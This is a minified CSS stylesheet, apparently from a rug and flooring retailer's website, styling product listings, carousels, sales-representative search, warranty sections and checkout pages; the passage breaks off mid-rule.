.postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:0;padding-left:4.25em;padding-top:.25em;padding-bottom:.5em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.6875em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.25em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:2.125em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.5625em;color:#3f4042;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.9375em;width:auto;height:1.875em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{content:""}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{content:""}.postPreview_designerPalette .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_designerPalette .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_designerPalette .postPreview-text{padding-bottom:2.875em}.postPreview_designerPalette .post-terms_designerPaletteCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;font-size:.8125em;margin:.375em 0 0}.archive-posts_designer_palette{margin-left:-15px;margin-right:-15px}.archive-posts_designer_palette:after,.archive-posts_designer_palette:before{content:" ";display:table}.archive-posts_designer_palette:after{clear:both}.archive-post_designer_palette{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_designer_palette{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_designer_palette{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.designerPaletteList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.designerPaletteList .post-thumbnail{min-height:6.125em;position:relative}.designerPaletteList .post-thumbnail .thumb,.designerPaletteList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.designerPaletteList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.designerPaletteList .post-title a{color:inherit}.designerPaletteList .post-title a:hover{color:#125f7f}.designerPaletteList .more{font-size:.875em;font-weight:600}.designerPaletteList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.designerPaletteList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.designerPaletteList-item:first-child{border-top:0;margin-top:0;padding-top:0}.designerPaletteList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.designerPaletteList-item-image+.designerPaletteList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.postTitle_designerPalette{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.postTitle_designerPalette h1{font-weight:400;text-transform:lowercase}.postTitle_designerPalette .col{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.postTitle_designerPalette .col+.col{text-align:right;margin:20px 0 20px 15px}.postTitle_designerPalette a{color:#58595c;font-size:.75em}@media screen and (max-width:767.49px){.postTitle_designerPalette{display:block}}.designerPaletteLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.designerPaletteLinks-link{margin:15px 0}.designerPaletteLinks-link a{color:#fff;padding-left:30px;padding-right:30px}.designerPaletteLinks-link.disabled{background-color:#f7f7f7}.designerPaletteLinks-link.disabled a{color:rgba(0,0,0,.4)}.archive-posts_stock_rug{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%}.archive-post_stock_rug{width:25%;margin-bottom:1.25em;-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px)}@media screen and (max-width:991.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px)}}@media screen and (max-width:767.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(50% - 20px);-ms-flex-preferred-size:calc(50% - 20px);flex-basis:calc(50% - 20px)}}@media screen and (max-width:389px){.archive-post_stock_rug{-webkit-flex-basis:calc(100% - 20px);-ms-flex-preferred-size:calc(100% - 20px);flex-basis:calc(100% - 20px)}}.archive-post_stock_rug__spacer{height:0}.postPreview_stockRug .postPreview-image{padding-top:125%}.postPreview_stockRug .postPreview-link{cursor:pointer}.postPreview_stockRug p{color:#58595c}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.25em;margin:0}.widget_gfForm_compact .gform_title{font-size:1.125em;font-weight:300;display:inline-block;border-bottom:2px solid #000;text-transform:uppercase;padding:0 0 .11111em 0;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.25em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_wcLoginForm{margin-top:2.5em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 3.125em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:17.5em;padding:0 5em 0 0;margin:0 0 1.25em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.25em 0}.checkoutOrderReview-section-header{margin:0 0 .5em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.75em;line-height:1.33333em;color:#3f4042;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:13.75em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#fff;border:2px solid #000}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:13.75em}.widget_pageHierarchyMenu{margin:0 0 .25em;position:relative}.widget_pageHierarchyMenu .menuItems{font-size:.875em}.widget_pageHierarchyMenu .menuItems>ul>li{margin-left:.14286em;margin-right:.14286em}.widget_pageHierarchyMenu .menuItems>ul>li.active{background-color:#125f7f}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:1em;position:absolute;left:0;top:3.14286em;min-width:100%;background:#f7f7f7}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.28571em;padding:.35714em;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:center;padding:1.14286em 0;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a:before{content:' ';position:absolute;background:#666;top:0;left:1.14286em;right:1.14286em;width:auto;margin:auto;height:1px}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{background:0 0;color:#125f7f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{background:0 0;color:#125f7f;font-weight:600}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block;margin:.625em 0}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.25em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{padding-left:.25em;padding-right:.25em}.container-full+.container-full .widget_pageHierarchyMenu{margin-top:-45px;margin-bottom:45px}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.3125em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #58595c}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.625em 0 .1875em;height:3.125em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:uppercase;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li.active,.widget_pageSiblingsMenu .widget-content li:hover{background:#58595c;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a,.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a>span,.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#fff}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.625em 1.875em .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.25em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:17.5em}.widget_pageSiblingsMenu .widget-content li>a{padding:.6875em 0 .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.375em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:2.1875em 2.75em}@media screen and (max-width:991.49px){.widget_repFilter .tabs-content{padding:1.25em}}.widget_repFilter .filters-title{font-size:1.25em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991.49px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:26.875em;padding:0 2.5em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.5em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.75em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.625em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991.49px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.875em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.5em;margin-bottom:2.5em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.5625em;top:2.5625em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:2.1875em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.375em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center;width:100%;min-width:0}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.625em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.8125em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.8125em}.checkboxToggle{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.5em;display:none}.warrantiesOutline{margin-bottom:3.75em}.warrantiesOutline-title{font-size:1.375em;font-weight:400;line-height:1.36364em;margin-bottom:.54545em;padding:0}.warrantiesOutline-description{margin:0 0 1.375em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.25em}.warrantiesOutline-warranty{margin:0 0 1.25em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .3125em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0;text-align:left}.warrantiesOutline-warranty-title{margin:0 0 .3125em}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:16.25em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:3.125em 0}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#3f4042;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 1em;width:18.75em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.8125em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs{color:#58595c}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs .widget-content .linkItem-text{font-size:1em}.widgetProductSpecs_tableInfo .widget-content{background:#eee;color:#4e4f52;padding:1.375em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.5em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:25.75em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:11.875em}}.tiletabs-instructions-intro{float:left;width:11.875em;height:12.6875em;background:#f05b23;color:#fff;text-align:center;margin:0 1em 1em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .75em}.tiletabs-instructions-intro .image img{display:block;width:7.5em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:7.5em;margin:0 auto}.tiletabs-instructions-step{float:left;width:11.875em;height:12.6875em;margin:0 1em 1em 0}.tiletabs-instructions-step .image{display:block;height:10.25em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.4375em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.5em!important}.shiftDesign-desc{margin:3.125em 0}.shiftDesign-download{text-align:center;margin:3.125em 0}.shiftCarousel{max-width:59.375em;margin:0 auto;padding:0 3.125em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .46875em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.5em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.25em;margin:.46875em 0 .46875em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:21.875em;width:100%;margin-bottom:.5em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:14.0625em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:8.75em}}.shiftCarousel-carousel-item span.image{position:relative;height:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:8.75em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.875em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .625em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.625em;line-height:1.875em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:1em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}@media screen and (max-width:767.49px){.widget_shiftNav{display:none}}.shiftNav{text-align:center}.shiftNav a{font-size:1.875em;color:#000;padding:0 .9375em;display:inline-block}.pageBannerSlider{position:relative;overflow:hidden}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:15em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.25em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-left:.9375em;margin-right:.9375em}}@media screen and 